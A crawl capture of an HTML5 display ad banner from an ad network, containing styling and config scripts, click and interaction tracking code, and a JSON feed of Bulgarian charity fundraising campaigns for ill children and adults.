2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMdZx79mvQvv-NHBugv9v23oDW560OsfHpAaYgazy9kXCU81lbTiY4Ie885gsv8olPd9IcI_8wXCToxdWC9acUiSpfkgmgkPT_uXov9uZJtjbhdqmNM43y3UkBoUGirnWVduf7FjxMSIa_cu3BG8k26ySRGiHDwkak-0FuUR7ptq0SxN1_X6D9W_0jNOntkXIFwbvGIjTrqoOKtmhj944MplSWLaY9TGETDl0ORQzl-WJM5mLGBnHpbZDm6ryE-Lzo24ruq1vyUzZ9QiSJArhXDXmJBjdSJ4MpLR5Dos8xuJOKWdvyh3qFhv5eIe_zQGWVFd3pl6tGc8I_WAFu_1ggQEhMWd5URISgZDmYi9YouDLpS43I7g0jdM3VFLmuDdZuFJh5MuNGpQK4eoDw-jPA6HeI-URPfx4dWVomUT6UnYUZvsMTiirfWG50Sw1J1dgtsRiUqk_MIXrCE8oW65Hnzw0pNRhgsIxguLUQawI-11_Rldn78AEUlvV3VxYQGtDc4_eGqb6byRlTki8kkjwZMRl89MCGUz6_xgmOZsmfsQ6nG1i1-5kklFdFRItFtUbaNyF3zw42avQOhDZ2v8htbktlFJjQgK6xV9vqWXE05qaIGbv-2sTOFp-adKivN_G4i8neoj7fBrw-Cy5odU_IveSwsCiQgMSd12AFb1piwFexw1S7yXXomxWfReL9n-ko36Oejnc5wX_QYUOGIrrL4BS1IMC3NHf0CewYGnx-RhKjVZC0NsQBv5jhd2nB9aq8PXw4tvMfFbYPr3rG-wb__STVvqNSCP4bqJlgZigjP62JfLSkt_XXyY1jAoYNIDfh5vSCy7ben1_91kgvP7PHvfh4p5L45cnKAQaYOZlA7YPpw,,
body_size: 9304
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=yhjpm-QqCqujYJjqGLFW1MiGBV2QawtwXwkSfM-h4O2ItzEFcImMloxtZ4-i1yBn-zFJGcbJvQE53Mo4diHDZsEJ69P25nP-GJ_VFlzEDiMOid7qNFHHunCzPWD56EK6KW1TD6xJ_G1Mdxn3cF2RQw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" 